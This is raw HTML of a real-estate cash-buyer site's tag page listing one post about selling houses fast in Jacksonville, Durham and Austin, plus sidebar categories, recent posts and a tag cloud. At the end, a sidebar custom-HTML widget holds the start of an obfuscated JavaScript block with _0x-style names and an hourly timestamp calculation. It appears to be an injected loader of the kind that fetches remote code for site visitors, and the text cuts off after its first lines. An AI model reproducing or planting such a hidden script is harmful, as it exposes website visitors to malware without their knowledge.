			<a class="elementor-icon" href="tel:2567476081">
			<i aria-hidden="true" class="fas fa-phone"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8039961" data-id="8039961" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99a5afa elementor-view-default elementor-widget elementor-widget-icon" data-id="99a5afa" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="mailto:support@youremail.com">
			<i aria-hidden="true" class="fas fa-envelope"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b5fb01b" data-id="b5fb01b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51dc3e8 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="51dc3e8" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-right"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-right&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-51dc3e8" class="hfe-nav-menu"><li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://sellhousefaster.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://sellhousefaster.com/about-us/" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-2061" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://sellhousefaster.com/services/" class = "hfe-menu-item">Services</a></li>
<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent hfe-creative-menu"><a href="https://sellhousefaster.com/blogs/" class = "hfe-menu-item">Blogs</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Area We Serve<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-2795" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://sellhousefaster.com/sell-my-house-for-cash-raleigh-durham-north-carolina/" class = "hfe-sub-menu-item">Raleigh/Durham North Carolina</a></li>
	<li id="menu-item-2796" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://sellhousefaster.com/sell-my-house-for-cash-atlanta-georgia/" class = "hfe-sub-menu-item">Atlanta Georgia</a></li>
	<li id="menu-item-2797" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://sellhousefaster.com/sell-my-house-for-cash-san-antonio-texas/" class = "hfe-sub-menu-item">San Antonio Texas</a></li>
	<li id="menu-item-2798" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://sellhousefaster.com/sell-my-house-for-cash-dallas-fort-worth-texas/" class = "hfe-sub-menu-item">Dallas/Fort Worth Texas</a></li>
	<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://sellhousefaster.com/sell-my-house-for-cash-charlotte-north-carolina/" class = "hfe-sub-menu-item">North Carolina</a></li>
	<li id="menu-item-2800" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://sellhousefaster.com/sell-my-house-for-cash-orlando-florida/" class = "hfe-sub-menu-item">Orlando Florida</a></li>
	<li id="menu-item-2801" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://sellhousefaster.com/sell-my-house-for-cash-houston-texas/" class = "hfe-sub-menu-item">Houston Texas</a></li>
	<li id="menu-item-2802" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://sellhousefaster.com/sell-my-house-for-cash-jacksonville-florida/" class = "hfe-sub-menu-item">Jacksonville Florida</a></li>
	<li id="menu-item-2803" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://sellhousefaster.com/sell-my-house-for-cash-austin-texas/" class = "hfe-sub-menu-item">Austin Texas</a></li>
	<li id="menu-item-2804" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://sellhousefaster.com/sell-my-house-for-cash-tampa-florida/" class = "hfe-sub-menu-item">Tampa Florida</a></li>
	<li id="menu-item-2805" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://sellhousefaster.com/sell-my-house-for-cash-miami-florida/" class = "hfe-sub-menu-item">Miami Florida</a></li>
</ul>
</li>
<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://sellhousefaster.com/contact/" class = "hfe-menu-item">Contact</a></li>
</ul> 
				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	<section id="apus-breadscrumb" class="breadcrumb-page apus-breadscrumb "><div class="container"><div class="wrapper-breads"><div class="wrapper-breads-inner"><h1 class="bread-title">Posts tagged &quot;Sell My House Fast in Austin"</h1><div class="breadscrumb-inner"><ol class="breadcrumb"><li><a href="https://sellhousefaster.com">Home</a>  </li> <li><span class="active">Posts tagged "Sell My House Fast in Austin"</span></li></ol></div></div></div></div></section><section id="main-container" class="main-content  container inner">
			<a href="javascript:void(0)" class="mobile-sidebar-btn hidden-lg hidden-md"> <i class="flaticon-menu-1"></i> Show Sidebar</a>
		<div class="mobile-sidebar-panel-overlay"></div>
		<div class="row">
		
		<div id="main-content" class="col-sm-12 col-md-8 col-sm-12 col-xs-12">
			<main id="main" class="site-main layout-blog has-sidebar" role="main">

			
				<header class="page-header hidden">
					<h1 class="page-title">Tag: <span>Sell My House Fast in Austin</span></h1>				</header><!-- .page-header -->

				<div class="layout-blog">
    <div class="row">
                    <div class="col-md-6 col-xs-12 col-sm-6  lg-clearfix md-clearfix  sm-clearfix ">
                <article class="post post-layout post-grid post-3258 type-post status-publish format-standard has-post-thumbnail hentry category-real-estate category-sell-house-fast category-sell-my-house category-tips-to-sell-house-fast tag-sell-my-house-fast tag-sell-my-house-fast-in-austin tag-sell-my-house-fast-in-durham tag-sell-my-house-fast-in-jacksonville tag-tips-to-sell-my-house-fast">
    <div class="list-inner">
                        <div class="top-image">
                    <figure class="entry-thumb"><a class="post-thumbnail" href="https://sellhousefaster.com/tips-to-sell-my-house-fast-in-jacksonville-durham-and-austin/" aria-hidden="true"><div class="image-wrapper"><img fetchpriority="high" width="810" height="540" src="https://sellhousefaster.com/wp-content/uploads/elementor/thumbs/matt-jones-xpDHTc-pkog-unsplash-scaled-qn2uxlw2zl589q84mi56gez7hf3pbgg9ni3fd2lo60.jpg" class="attachment-810x540x1x1 size-810x540x1x1" alt="Tips to Sell My House Fast" /></div></a></figure>                 </div>
                        <div class="col-content">
            <div class="date"><i class="ti-calendar"></i>April 22, 2024</div>
                            <h4 class="entry-title">
                    <a href="https://sellhousefaster.com/tips-to-sell-my-house-fast-in-jacksonville-durham-and-austin/">Tips to Sell My House Fast in Jacksonville, Durham, and Austin</a>
                </h4>
                        <div class="description">Selling a home can be exciting yet can cause chaos, but it doesn&#8217;t have ...</div>
        </div>
    </div>
</article>            </div>
            </div>
</div>
			</main><!-- .site-main -->
		</div><!-- .content-area -->
		
				<div class="col-md-4 col-sm-12 col-xs-12 pull-right">
		  	<aside class="sidebar sidebar-right" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		  		<div class="close-sidebar-btn hidden-lg hidden-md"><i class="ti-close"></i> <span>Close</span></div>
		   					   		<aside class="widget widget_search"><div class="widget-search">
	<form action="https://sellhousefaster.com/" method="get">
		<div class="input-group">
			<input type="text" placeholder="Search" name="s" class="form-control"/>
			<span class="input-group-btn">
				<button type="submit" class="btn btn-search btn-theme"><i class="flaticon-loupe"></i></button>
			</span>
		</div>
		<input type="hidden" name="post_type" value="post" class="post_type" />
	</form>
</div></aside><aside class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-41"><a href="https://sellhousefaster.com/category/closing-costs-in-charlotte/">closing costs in Charlotte</a> (2)
</li>
	<li class="cat-item cat-item-42"><a href="https://sellhousefaster.com/category/factors-influencing-closing-costs/">Factors Influencing Closing Costs</a> (1)
</li>
	<li class="cat-item cat-item-39"><a href="https://sellhousefaster.com/category/food-and-living-expenses/">Food and Living Expenses</a> (1)
</li>
	<li class="cat-item cat-item-40"><a href="https://sellhousefaster.com/category/health-care-costs-in-charlotte/">Health Care Costs in Charlotte</a> (1)
</li>
	<li class="cat-item cat-item-43"><a href="https://sellhousefaster.com/category/minimizing-closing-costs/">Minimizing Closing Costs</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://sellhousefaster.com/category/mortgages/">Mortgages</a> (1)
</li>
	<li class="cat-item cat-item-6"><a href="https://sellhousefaster.com/category/properties/">Properties</a> (5)
</li>
	<li class="cat-item cat-item-7"><a href="https://sellhousefaster.com/category/real-estate/">Real Estate</a> (29)
</li>
	<li class="cat-item cat-item-44"><a href="https://sellhousefaster.com/category/review/">Review</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://sellhousefaster.com/category/sell-a-house-in-raleigh-nc/">sell a house in Raleigh NC</a> (1)
</li>
	<li class="cat-item cat-item-55"><a href="https://sellhousefaster.com/category/sell-house-fast/">sell house fast</a> (13)
</li>
	<li class="cat-item cat-item-38"><a href="https://sellhousefaster.com/category/sell-house-in-charlotte/">Sell House in Charlotte</a> (3)
</li>
	<li class="cat-item cat-item-31"><a href="https://sellhousefaster.com/category/sell-my-house/">Sell My House</a> (24)
</li>
	<li class="cat-item cat-item-51"><a href="https://sellhousefaster.com/category/sell-my-house-fast-houston/">Sell my house fast Houston</a> (2)
</li>
	<li class="cat-item cat-item-132"><a href="https://sellhousefaster.com/category/sell-my-house-fast-miami/">Sell My House Fast Miami</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://sellhousefaster.com/category/sell-my-house-in-fl/">Sell my House in FL</a> (4)
</li>
	<li class="cat-item cat-item-62"><a href="https://sellhousefaster.com/category/tips-to-sell-house-fast/">Tips to Sell House Fast</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="https://sellhousefaster.com/category/uncategorized/">Uncategorized</a> (2)
</li>
			</ul>

			</aside><aside class="widget widget_apus_recent_post"><h2 class="widget-title"><span>Latest Post</span></h2><div class="post-widget">
<ul class="posts-list">
	<li>
		<article class="post post-list">
		    <div class="entry-content flex-middle">
		    						<div class="image">
						<a href="https://sellhousefaster.com/how-to-sell-my-house-fast-near-me/">
							<img width="150" height="150" src="https://sellhousefaster.com/wp-content/uploads/2025/02/istockphoto-1300140251-612x612-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />						</a>
					</div>
								<div class="content-info">
			         			                  <h4 class="entry-title">
			                      <a href="https://sellhousefaster.com/how-to-sell-my-house-fast-near-me/">How to Sell My House Fast </a>
			                  </h4>
			              			        <div class="top-info">
	                    <a href="https://sellhousefaster.com/how-to-sell-my-house-fast-near-me/">January 15, 2026</a>
	                </div>
			    </div>
		    </div>
		</article>
	</li>
	<li>
		<article class="post post-list">
		    <div class="entry-content flex-middle">
		    						<div class="image">
						<a href="https://sellhousefaster.com/minimizing-closing-costs-charlotte/">
							<img width="150" height="150" src="https://sellhousefaster.com/wp-content/uploads/2023/11/pexels-matthias-zomer-618158-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Closing costs" decoding="async" />						</a>
					</div>
								<div class="content-info">
			         			                  <h4 class="entry-title">
			                      <a href="https://sellhousefaster.com/minimizing-closing-costs-charlotte/">Minimizing Closing Costs in Charlotte: 2025 </a>
			                  </h4>
			              			        <div class="top-info">
	                    <a href="https://sellhousefaster.com/minimizing-closing-costs-charlotte/">August 18, 2025</a>
	                </div>
			    </div>
		    </div>
		</article>
	</li>
	<li>
		<article class="post post-list">
		    <div class="entry-content flex-middle">
		    						<div class="image">
						<a href="https://sellhousefaster.com/homelight-reviews-home-sale-2025/">
							<img width="150" height="150" src="https://sellhousefaster.com/wp-content/uploads/2023/11/UzFHUlpOSWNCMDI5REgyN2N5Q0gvUT09-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="buildings" decoding="async" />						</a>
					</div>
								<div class="content-info">
			         			                  <h4 class="entry-title">
			                      <a href="https://sellhousefaster.com/homelight-reviews-home-sale-2025/">HomeLight Reviews: Evaluation for an Efficient </a>
			                  </h4>
			              			        <div class="top-info">
	                    <a href="https://sellhousefaster.com/homelight-reviews-home-sale-2025/">August 18, 2025</a>
	                </div>
			    </div>
		    </div>
		</article>
	</li>
</ul>
</div>
</aside><aside class="widget widget_tag_cloud"><h2 class="widget-title"><span>Tag Cloud</span></h2><div class="tagcloud"><a href="https://sellhousefaster.com/tag/can-i-sell-my-house-to-avoid-foreclosure/" class="tag-cloud-link tag-link-155 tag-link-position-1" style="font-size: 8pt;" aria-label="Can I Sell My House to Avoid Foreclosure? (1 item)">Can I Sell My House to Avoid Foreclosure?</a>
<a href="https://sellhousefaster.com/tag/cash-house-buyers-fl/" class="tag-cloud-link tag-link-159 tag-link-position-2" style="font-size: 16.615384615385pt;" aria-label="Cash House Buyers FL (4 items)">Cash House Buyers FL</a>
<a href="https://sellhousefaster.com/tag/dynamic-market-like-charlotte/" class="tag-cloud-link tag-link-178 tag-link-position-3" style="font-size: 8pt;" aria-label="dynamic market like Charlotte (1 item)">dynamic market like Charlotte</a>
<a href="https://sellhousefaster.com/tag/foreclosure-house/" class="tag-cloud-link tag-link-154 tag-link-position-4" style="font-size: 8pt;" aria-label="Foreclosure House (1 item)">Foreclosure House</a>
<a href="https://sellhousefaster.com/tag/home-selling-tips/" class="tag-cloud-link tag-link-151 tag-link-position-5" style="font-size: 8pt;" aria-label="Home Selling Tips (1 item)">Home Selling Tips</a>
<a href="https://sellhousefaster.com/tag/house-buyers-fl/" class="tag-cloud-link tag-link-88 tag-link-position-6" style="font-size: 16.615384615385pt;" aria-label="House Buyers FL (4 items)">House Buyers FL</a>
<a href="https://sellhousefaster.com/tag/houston-home-market-trends-2025/" class="tag-cloud-link tag-link-165 tag-link-position-7" style="font-size: 8pt;" aria-label="Houston home market trends 2025 (1 item)">Houston home market trends 2025</a>
<a href="https://sellhousefaster.com/tag/houston-home-selling-tips/" class="tag-cloud-link tag-link-163 tag-link-position-8" style="font-size: 8pt;" aria-label="Houston home selling tips (1 item)">Houston home selling tips</a>
<a href="https://sellhousefaster.com/tag/real-estate-cash-buyers-fl/" class="tag-cloud-link tag-link-158 tag-link-position-9" style="font-size: 22pt;" aria-label="Real Estate Cash Buyers FL (8 items)">Real Estate Cash Buyers FL</a>
<a href="https://sellhousefaster.com/tag/real-estate-in-houston-2025/" class="tag-cloud-link tag-link-162 tag-link-position-10" style="font-size: 8pt;" aria-label="real estate in Houston 2025 (1 item)">real estate in Houston 2025</a>
<a href="https://sellhousefaster.com/tag/sell-home-in-houston-quickly/" class="tag-cloud-link tag-link-161 tag-link-position-11" style="font-size: 8pt;" aria-label="sell home in Houston quickly (1 item)">sell home in Houston quickly</a>
<a href="https://sellhousefaster.com/tag/sell-house-atlanta/" class="tag-cloud-link tag-link-131 tag-link-position-12" style="font-size: 14.461538461538pt;" aria-label="Sell House Atlanta (3 items)">Sell House Atlanta</a>
<a href="https://sellhousefaster.com/tag/sell-house-faster/" class="tag-cloud-link tag-link-50 tag-link-position-13" style="font-size: 14.461538461538pt;" aria-label="Sell House Faster (3 items)">Sell House Faster</a>
<a href="https://sellhousefaster.com/tag/sell-house-fast-in-houston/" class="tag-cloud-link tag-link-160 tag-link-position-14" style="font-size: 8pt;" aria-label="sell house fast in Houston (1 item)">sell house fast in Houston</a>
<a href="https://sellhousefaster.com/tag/sell-house-fast-orlando/" class="tag-cloud-link tag-link-89 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="Sell House Fast Orlando (2 items)">Sell House Fast Orlando</a>
<a href="https://sellhousefaster.com/tag/sell-house-guide/" class="tag-cloud-link tag-link-153 tag-link-position-16" style="font-size: 8pt;" aria-label="sell house guide (1 item)">sell house guide</a>
<a href="https://sellhousefaster.com/tag/sell-house-miami/" class="tag-cloud-link tag-link-95 tag-link-position-17" style="font-size: 16.615384615385pt;" aria-label="Sell House Miami (4 items)">Sell House Miami</a>
<a href="https://sellhousefaster.com/tag/sell-house-orlando/" class="tag-cloud-link tag-link-130 tag-link-position-18" style="font-size: 11.876923076923pt;" aria-label="Sell House Orlando (2 items)">Sell House Orlando</a>
<a href="https://sellhousefaster.com/tag/selling-a-house-quickly/" class="tag-cloud-link tag-link-150 tag-link-position-19" style="font-size: 8pt;" aria-label="Selling a House Quickly (1 item)">Selling a House Quickly</a>
<a href="https://sellhousefaster.com/tag/selling-a-house-without-losing-value/" class="tag-cloud-link tag-link-164 tag-link-position-20" style="font-size: 8pt;" aria-label="selling a house without losing value (1 item)">selling a house without losing value</a>
<a href="https://sellhousefaster.com/tag/sell-my-house/" class="tag-cloud-link tag-link-54 tag-link-position-21" style="font-size: 14.461538461538pt;" aria-label="Sell my House (3 items)">Sell my House</a>
<a href="https://sellhousefaster.com/tag/sell-my-house-austin/" class="tag-cloud-link tag-link-35 tag-link-position-22" style="font-size: 22pt;" aria-label="Sell My House Austin (8 items)">Sell My House Austin</a>
<a href="https://sellhousefaster.com/tag/sell-my-house-fast/" class="tag-cloud-link tag-link-49 tag-link-position-23" style="font-size: 18.338461538462pt;" aria-label="Sell my house fast (5 items)">Sell my house fast</a>
<a href="https://sellhousefaster.com/tag/sell-my-house-fast-austin/" class="tag-cloud-link tag-link-166 tag-link-position-24" style="font-size: 8pt;" aria-label="Sell My House Fast Austin (1 item)">Sell My House Fast Austin</a>
<a href="https://sellhousefaster.com/tag/sell-my-house-fast-dallas-fort-worth/" class="tag-cloud-link tag-link-90 tag-link-position-25" style="font-size: 11.876923076923pt;" aria-label="Sell My House Fast Dallas Fort Worth (2 items)">Sell My House Fast Dallas Fort Worth</a>
<a href="https://sellhousefaster.com/tag/sell-my-house-fast-dallas-relocating/" class="tag-cloud-link tag-link-91 tag-link-position-26" style="font-size: 14.461538461538pt;" aria-label="Sell My House Fast Dallas Relocating (3 items)">Sell My House Fast Dallas Relocating</a>
<a href="https://sellhousefaster.com/tag/sell-my-house-fast-florida/" class="tag-cloud-link tag-link-152 tag-link-position-27" style="font-size: 8pt;" aria-label="Sell My House Fast Florida (1 item)">Sell My House Fast Florida</a>
<a href="https://sellhousefaster.com/tag/sell-my-house-fast-houston/" class="tag-cloud-link tag-link-48 tag-link-position-28" style="font-size: 11.876923076923pt;" aria-label="Sell my house fast Houston (2 items)">Sell my house fast Houston</a>
<a href="https://sellhousefaster.com/tag/sell-my-house-fast-jacksonville/" class="tag-cloud-link tag-link-84 tag-link-position-29" style="font-size: 18.338461538462pt;" aria-label="Sell My House Fast Jacksonville (5 items)">Sell My House Fast Jacksonville</a>
<a href="https://sellhousefaster.com/tag/sell-my-house-fast-miami/" class="tag-cloud-link tag-link-86 tag-link-position-30" style="font-size: 18.338461538462pt;" aria-label="Sell My House Fast Miami (5 items)">Sell My House Fast Miami</a>
<a href="https://sellhousefaster.com/tag/sell-my-house-fl/" class="tag-cloud-link tag-link-29 tag-link-position-31" style="font-size: 19.846153846154pt;" aria-label="Sell My House Fl (6 items)">Sell My House Fl</a>
<a href="https://sellhousefaster.com/tag/sell-my-house-for-cash-atlanta/" class="tag-cloud-link tag-link-57 tag-link-position-32" style="font-size: 14.461538461538pt;" aria-label="sell my house for cash Atlanta (3 items)">sell my house for cash Atlanta</a>
<a href="https://sellhousefaster.com/tag/sell-my-house-for-cash-charlotte/" class="tag-cloud-link tag-link-34 tag-link-position-33" style="font-size: 11.876923076923pt;" aria-label="Sell My House for Cash Charlotte (2 items)">Sell My House for Cash Charlotte</a>
<a href="https://sellhousefaster.com/tag/sell-my-house-for-cash-dallas/" class="tag-cloud-link tag-link-32 tag-link-position-34" style="font-size: 18.338461538462pt;" aria-label="Sell My House for Cash Dallas (5 items)">Sell My House for Cash Dallas</a>
<a href="https://sellhousefaster.com/tag/sell-my-house-for-cash-fl/" class="tag-cloud-link tag-link-27 tag-link-position-35" style="font-size: 19.846153846154pt;" aria-label="Sell My House for Cash Fl (6 items)">Sell My House for Cash Fl</a>
<a href="https://sellhousefaster.com/tag/sell-my-house-for-cash-houston/" class="tag-cloud-link tag-link-85 tag-link-position-36" style="font-size: 20.923076923077pt;" aria-label="Sell My House For Cash Houston (7 items)">Sell My House For Cash Houston</a>
<a href="https://sellhousefaster.com/tag/sell-my-house-for-cash-jacksonville/" class="tag-cloud-link tag-link-83 tag-link-position-37" style="font-size: 19.846153846154pt;" aria-label="sell my house for cash Jacksonville (6 items)">sell my house for cash Jacksonville</a>
<a href="https://sellhousefaster.com/tag/sell-my-house-for-cash-miami/" class="tag-cloud-link tag-link-87 tag-link-position-38" style="font-size: 16.615384615385pt;" aria-label="Sell My House For Cash Miami (4 items)">Sell My House For Cash Miami</a>
<a href="https://sellhousefaster.com/tag/sell-my-house-for-cash-san-antonio/" class="tag-cloud-link tag-link-33 tag-link-position-39" style="font-size: 14.461538461538pt;" aria-label="Sell My House for Cash San Antonio (3 items)">Sell My House for Cash San Antonio</a>
<a href="https://sellhousefaster.com/tag/sell-my-house-for-cash-tampa/" class="tag-cloud-link tag-link-157 tag-link-position-40" style="font-size: 11.876923076923pt;" aria-label="Sell My House for Cash Tampa (2 items)">Sell My House for Cash Tampa</a>
<a href="https://sellhousefaster.com/tag/sell-my-house-in-austin/" class="tag-cloud-link tag-link-174 tag-link-position-41" style="font-size: 11.876923076923pt;" aria-label="Sell My House in Austin (2 items)">Sell My House in Austin</a>
<a href="https://sellhousefaster.com/tag/sell-their-homes-quickly/" class="tag-cloud-link tag-link-156 tag-link-position-42" style="font-size: 8pt;" aria-label="sell their homes quickly (1 item)">sell their homes quickly</a>
<a href="https://sellhousefaster.com/tag/should-i-sell-or-rent-my-house/" class="tag-cloud-link tag-link-149 tag-link-position-43" style="font-size: 8pt;" aria-label="Should I Sell or Rent My House (1 item)">Should I Sell or Rent My House</a>
<a href="https://sellhousefaster.com/tag/we-buy-houses-fast-fl/" class="tag-cloud-link tag-link-30 tag-link-position-44" style="font-size: 14.461538461538pt;" aria-label="We Buy Houses Fast Fl (3 items)">We Buy Houses Fast Fl</a>
<a href="https://sellhousefaster.com/tag/we-buy-houses-fl/" class="tag-cloud-link tag-link-168 tag-link-position-45" style="font-size: 11.876923076923pt;" aria-label="We Buy Houses Fl (2 items)">We Buy Houses Fl</a></div>
</aside><aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
